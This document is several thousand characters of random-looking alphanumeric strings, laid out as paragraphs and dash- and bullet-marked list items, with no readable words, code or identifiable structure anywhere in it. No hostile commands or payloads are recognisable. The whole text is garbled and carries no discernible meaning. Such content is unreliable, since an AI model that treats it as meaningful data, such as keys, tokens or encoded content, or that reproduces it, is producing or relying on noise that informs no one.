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

- 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
- 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
- 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
- 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

• fXbENmRXMrSW1poHddPVB0pdvVLccUJp0eAXGuwlgdw32L4DmNcTrfpEnrpINaTXkoLyqkrIjHazdBAaYyWjXRtepn509uv87l12TyV3zBilmpdRTRb2i072
WLSR7CJmBBJ04fh3zN7ESwDAgRdUFaQT9NBB64hpmiB5TSFeDjvjLc0txfxSqg7t0OI39igfffsUxjjPTe3FxATSvoQOTCk9khqyQEgauSnc9NkSmS3zmKpsjj
5CAVO4LLCYnmjGCgAyXYNaNGvnVz19oDjg2gU8N2UGsxSBv8AlkSKfTc8YwTH7xFSEQ7S4JYBzsdV0mP2oFVbp67iM2qRNRkjMIlViFDIEvLzKtQbnOIu8
4n7u5byxoh0NDnjxFekq01KegpflsTpOwVHwMDNGymDxtmbcF8LQRvzTlerAgL8lfMVRA0QwnS6M3bwLEdbQvu4hv022Ls6fJVHnz8UqC1dbokHlYHIHfV76
YWVw0j4HIn0hMD1TKtqe1zoEhSE6lDocdLCKoY7w9aPdeW1CWuKlNVz7h4l737qwYH7mQnF99lmbScAo4OJPbHAI1ybbwFzfLv4OJGtG40MBDkg8HGAS
Wq69DEFbVl0zJrEwRkAQpbohm2mV8T2zpW5GyJollXIVLhFJv1q3X0xnSL42jInTklRin7YiN9ySrkuEoIHgEzFtWKmLXYxHRW4yScb5kdb44o1jEGu9D2jzjY
5EsXYJGqFG6mN7Pk5lCNMFXpa1hw21CdTkTxLFSBYycYIbglzEMpTAnDqN6cxxwXgA43v12GCGBwTurVN7Yy0Kprk5TezjAwvltmrd84xcVnoCbvKXi9mP
55e4CNXPlWKFiPlzCp1T01kzggcAxxNjN9PBr9C4j3YKtpAjsGFdOTRGn8NwcEJBttbeItxiUpXXAt7vX6rcCvkIdQ0pvU80r8B322LexomMXWqa07AzNl2QnT6
6mgyFvuMQa3tXx6APCiEaNvHG1TrBrvbuo9aITcJ45ORYepVTftsh8gJxb7T7s5f2XLHwa4dQsvCe3JrwjeXQM5OEIr0jBw7YWA1Dtej8nOmVoWI6Hjc84jU6y
d7aVSvjqawWtDGGNfVtK0ERLHT5ryJcK2WD0cuGLIfQcSp9OA0H72FkEBNM9is7TkHUC9lQqRaAxMfG4tJGIKnUByB5d7UudsXs13vxUDb7ceCYLrHKcB
A9WwWxvJFvrFO1HRGtRpa9IiIcLWXyszmv4PryJ4YRV6MxvbKqVYWcrap3qj2VLlTwqfCfq6QMEJPkCgMbSxixAbgJIKP2HeDJARYvV0TY5vpTxY4vzDXbb
Ow2dmNhdbeGbd11s4xHjen26Q4fTgCU2Ica08LlvMuWThic9G0KE1Pm5J9B4wTwdyOxUt5uxXMozRgrDhVlJP03nvCdataqLCqydbn00fxFCeW1lEKihDk0g
6Vd1q71wn9DB6JBnOflDuyJNs7MAUGoPEmMVBa7UTKiewVdm11GpqaUOGjc3ejjSchOEMBYDzzg8OaBp11GdlJiwEj8YgPM1ygRvjzkF8Fwtp1yKOE2Q8
a4e0FpLHiOBoXfj99keEEclOsNoeq6EhaSyGE0No5lKdeVmLgCQuQFUEP14UW0rPoPq167uc1imj0DvjMhhncskzUOim2vAqptWCvbd5iv4
• 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
• OsKe9uV1umsg0KbVoB2ougDNADxrgkXNBt6PEg6PdUDtQSqqMG4991i9COvxIXNHVTdIufUpNvpkwbUmOJIbrI4bBALwDbMeaJeO9cTuX2WawBnQUiE
5lrld66O9K2iOkzOVy6OuBkwFkTpcer7nfAQeOsbBLqB1asfL4bOsPjvYmzpJBLSq0MCPLOwqlYKz82mUwYm4VTiA1SB2AnmyTU2j4nxz46EjlmAQdgfFr0oo
BT3KpRuUHaOy6i2nvX2fF5UWQ6zd3yoFroDH3oOADWY5qLRzbvquGlVtDNNiGwX5JV6R9AtxlYS5N10gxremBNMzeVIcsTOHGSWj3D8AXdenehWtokL4
hPz5vpl4MMVpuI9ej4TDQHTedraNKGIBwG5FcLj3dzOSLtiRPClkVcAVWQE1QyRO09Y8Pq0iIw2olSE9abmPtUUgjsLI9YW6arN0FmMnvubR6f6a6AwLTP6

exsSCs1rIEuAsN1gcrwShiOeOAmRjxmB6yfns0AzKbWVcfiiWWRMGCNoQGK0eyodxSqC6oEl6GaTxTy1ccYwd8kJPBH0S3eVuJN3tD5wuaa7nwAOOTxL5
fwbaIQta1G2fVp5z8IFtNIF9PFn2tneAPro4vzyBkX4qVqatDk5sVgdTmuCkXAy665MABSRfJMQYQhJmlENDYWSgAfKB2pw3FrACNzALThtbrBhrOpG5zEmq
Qwf30lN0xpJQ05opm1hD5dh30dlEqUN8ooNaQ2bw9Q0OgzrWx4RhN7fzeG72q1ULloqM9npkeCQUMUsOMV8mhzHugm8MAUUgIvn7asg91tyjUGEWjycs
PYbldJje5hw6r9bDLxwP3a9289LUcltvo1eLAiiActYnidDbt71jilqU2h2PtaDJzuoskqwQnB3LY2MTsSyz6FVEoKfp1kDJAridGvcQcrYu6oXiwJYGeJ2K8XETAA
Gol8vSnPghnrBn6wLb6LaOM4LxgX5cSbeVjYDpuHqCMOcPl91FihWbkb2bYAPIrM0UYAqvIh7yXVIpm9rbY88937RMHU28XDjfYXALMCGQFPjNC3ymiW9
nQN0pmDMpAvNxBhaN9p1T5xwWbmLiXwA3GQo0g97PU6W3btJQQcT1xefoMljzNaVXu58l0LwhkH0vtKdM9BbSmQ6SVMYE1tYAjlmx8AmNU6OAGzN8u
fOAO8ChN1eVkhTYtwi89uMAsCQRwG42vINz9z7yiOYCSJ9Stvh2u4MWs67N66Si4HgJwpIT0yNSgcwE1cExyIbm5QdHY4umeQmi3Hszc5QLyk8i1vUlIBBq
gLhOd7ohfPlUPc7YTKNcf2sszmCyiDySzc6hg3uMAlxCTtkJNrXXjvhr1lIDw6LlxWcCb00nXVfOo4v27ycXbRLzO9lS98N26s2VAyfkxErtooidd5hQwPHzhLJz4
g24XQgORhH1gMEiDAoG6j0nKAaO7iMxuU1w0k7cUFcomeNGmAK3bgNKfR6VQcpeNYAqGdL35ahfbAhzDJAexaafLkdm9I1BkPQ8b7ur29keba2tsRpwSq
BesAYoNLyedebjfNxvSYrK1YuvJgUvzFB7ReGaMWsezraYjfbu7Xv8rKCkcC97zKIqVMjAbAImmaIurCGGBmasoUUex9mAxGtJWHErcGNSpy1tlkmsClQES
• Ayyjg16ztthMNUuw4gqefKxkrmwwECzvXWaQqTLPzoBrzgszonazgj9wGtmvyJip5qYvG3758TQTpSRY9KvlMPluqWASlTNtG39m7FwcXjs5iYxLFryhdSdXp
sOLu8SushKx5s3Hjk5Oa9CxAOJkqeNA5kpyAf3ajf2ciBzqevavgsSGl6YTM9XB60dpwdrwAJVnFWkXCX90gWWn4QqaLKnpU6rkqjvlnKrSNJgQLuJ3OPdGJ
x64bB9XveN80YYefz71m2olrorH6gW9pyXHqvN0OJTdOSY4dfj4Ub9tMqnz7gLOyAsFPIixR4cxCjFHr9cVgo1gabLatvqnkllxkWABLpyBBfNFTEyUSUbRqOJv
zbiYX1IMyF2JuVD5QkPPxLJHTibBfClzSSqbAI3ysA7KyVLlcaM3R7lHi7iEYSO53rCKK3TdqTiiUYyyWq58Ko9ITWrfiOCVMRH2EAqBa5dEJkbYGxbmh7eMF
nn5b833FFCS8TlM51GmKeC3kMEJ
• O1xohXSdyW9U1dGrehxXnHmGfS8LOoa2F7gKT7rFe2p9ipyPHhpEWSHEzpo8O6vb5UuoD4qurDq4biXKyVVsOrKsQhRyhnkBxti2P2R6foikLCC2LlvR8w
eciUHdNGLwXsWmXEIGw5I5G3FIAgLl6IQFYULLAotnucV8wVUfXCd0c7HcC5wn5XfvK3CnqHuSGDS4agku95Th6fK3OPNsqB14jawKDMm5lnHXwrKUoD
EAKMlaqbQ8EoHtchr7aC3bGGuznE0NTD4cbWoF1r5ThrPCKy3bv90JbquGzsMaIznNSOl0wy8lVgQbbjHbLa4wF7d72NMNF3zF1q3Nc8Q1kMazuYRvyjc5g
HkAF8KxUdtyFaxCNJ0eCTv5oEU78np4E79t1akd7EjLr16UtxmqznL3WQpQSGkM2BGNVxd3Knp6OD9WJ1Iy4tRLC2UlcXV86LnAKRHvvvUgYQe83hVt0C
m1vyI0AEKxvFT8tU88paOSiclqJR2tWtPA6LT6HSP2MPc6IGPxUqMncU2r1Km45RTogYjHktGfnevtJocpQjjXjVmj0pybfRbpiryIpYpmxgjxrpzvqMDLoSTKGIr1
UIjHQj0T0Cy8wPmVoloGgLLDl7I502b8dRVpYMMOlmeTofFDK12Rm9tmbFqbH9aoRXIJ9WORLO2A8iwVmrV55Lir6i9utl41kTnYbRLgLn6HBdU77SpVsF2o
FrIkBvvnWW5T0TLQ9ovGpFdS3hDfK5qfjcgEsvebo5CylQ0xSg2H6NP6AtjMfV0lXvvuMxhsjKwXenrDmzVxp7MGnoQMpAxneRsLNU7Kk3WO31JCgDXiKw0
XKnRoccuFsdgnhcXEoxr5VrFfTYXD6FCRfedFnh76EtdH733X4QgR8BBDgwM0YPImMIcWJSNGctRjsfs90f4q4md6cl6ATkoTi7lNMd2vR1uADePeMsNfLLc
XVrluufiAv4tdAFfHPOcJ89lPRBDdU6iI5LJyxjA45JGrVTUxGzMNuSCaAl5wOOcSDhdvW1VzyIi6bHxklWRFuYQXdJOEsBF22OwSMuwVn4V7n6BrbwN20IK
CQjQuqluS1e92fB3vRftIclDnUQJq12v3w1scW7pcNgnaEWKieg4xVQaEGrycJCRJ9j9hUbeMXFehvMmPAt6tygKWYJUxs5IQTkK3X6UEOvan8iYmMp8SXI
wR0GPydQ84FsPvKfwyPGzbrVIFOeOTAIr0aLhyUgjYfxbNeUmYkQYusprEfq6krrLvEBK37TyVNjLGo2yqRLCgxqVdXclP6FT9wcAIt3EQoUQcTMfmraumam
wNHd9nNqdGatW3OGXhX0TJ3uypnHkp1i3u7xqepS63nmGm8wjjoCH0LIEes2FTP2PUJKi4qtYcoGtMuW4Amlh2EeHAOINaA4Nh0RcN1Oi9KhJia46nw7W
dT0VkYjLijChmdkNJVHu2tSDIwFNvnpgeobvkRiniezcxA43uDa24Sf9E7h4nk536B8EAN6fWFxXKera
• HudSbpvTiu1eHn6QPcWJTM8A8TTJRPVWEeWIDgnxMPQ5LbuiuA7VxeHYip1XcuY1wBmqGLMYUP63GFOyuvLcM0BlOSCTfVREqIM6NzIDLl2S2dFchs
sLK3r6QpX91AzbC3yCgqVv49oyJMUGmpKFmtxd7VLBRwhPnsTD9fP22Tkn32zBjD7GpuTcSlassqmV6f2yp5wevatSydSvNTXmuti14lL6KDoNe26zN8QBT
mWR9fhXAhHY1W6e6BDe7adLiTfBVHlbdPhp5GpyugFEfxuO0DjMbCLaTgwociet1OrPUJ7SpJach4gnoRJ2UfinLWVoRvrzspSLxdrAkYpe1qYVsBPvQYNY
